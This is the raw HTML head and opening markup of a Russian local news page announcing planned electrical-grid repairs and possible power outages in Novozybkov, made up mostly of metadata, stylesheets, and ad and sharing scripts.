

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5-%D0%BD%D0%B0%D0%BC%D0%B5%D1%87%D0%B5%D0%BD%D1%8B-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B-%D0%BF%D0%BE-%D1%8D%D0%BB%D0%B5%D0%BA-95/
body_size: 23540
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В Новозыбкове намечены работы по электросетям. Возможны отключения электричества • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5%d0%ba-95/" />
<link rel="shortlink" href="https://novozybkov.su/?p=141109" />
<meta name="description" content="Энергетики опубликовали график возможного временного ограничения подачи электроэнергии на предстоящую неделю. В связи с проведением ремонтных работ на объектах…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В Новозыбкове намечены работы по электросетям. Возможны отключения электричества" />
<meta property="og:description" content="Энергетики опубликовали график возможного временного ограничения подачи электроэнергии на предстоящую неделю. В связи с проведением ремонтных работ на объектах электросетевого хозяйства сетевой…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5%d0%ba-95/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/08/IMG20210613111548-2.jpg" />
<meta property="og:image:width" content="563" />
<meta property="og:image:height" content="1000" />
<meta property="article:published_time" content="2022-08-21T09:13:12+00:00" />
<meta property="article:modified_time" content="2022-08-21T09:16:53+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В Новозыбкове намечены работы по электросетям. Возможны отключения электричества" />
<meta name="twitter:description" content="Энергетики опубликовали график возможного временного ограничения подачи электроэнергии на предстоящую неделю. В связи с проведением ремонтных работ на объектах электросетевого хозяйства сетевой…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/08/IMG20210613111548-2.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5%d0%ba-95/","url":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5%d0%ba-95/","name":"В Новозыбкове намечены работы по электросетям. Возможны отключения электричества • Новозыбков.SU","description":"Энергетики опубликовали график возможного временного ограничения подачи электроэнергии на предстоящую неделю. В связи с проведением ремонтных работ на объектах…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В Новозыбкове намечены работы по электросетям. Возможны отключения электричества"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5%d0%ba-95/"},"datePublished":"2022-08-21T09:13:12+00:00","dateModified":"2022-08-21T09:16:53+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 12.61ms meta | 1.24ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5%d0%ba-95/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=806950111&#038;current-layout=single%7C%7Cpost%7C%7C141109' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1854841990&#038;current-layout=single%7C%7Cpost%7C%7C141109' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1065934653&#038;current-layout=single%7C%7Cpost%7C%7C141109' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1008052379&amp;current-layout=single%7C%7Cpost%7C%7C141109" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=401562791&amp;current-layout=single%7C%7Cpost%7C%7C141109" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В Новозыбкове намечены работы по электросетям. Возможны отключения электричества&raquo;" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5%d0%ba-95/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bd%25d0%25b0%25d0%25bc%25d0%25b5%25d1%2587%25d0%25b5%25d0%25bd%25d1%258b-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d1%258b-%25d0%25bf%25d0%25be-%25d1%258d%25d0%25bb%25d0%25b5%25d0%25ba-95%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bd%25d0%25b0%25d0%25bc%25d0%25b5%25d1%2587%25d0%25b5%25d0%25bd%25d1%258b-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d1%258b-%25d0%25bf%25d0%25be-%25d1%258d%25d0%25bb%25d0%25b5%25d0%25ba-95%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-141109 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-141109 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
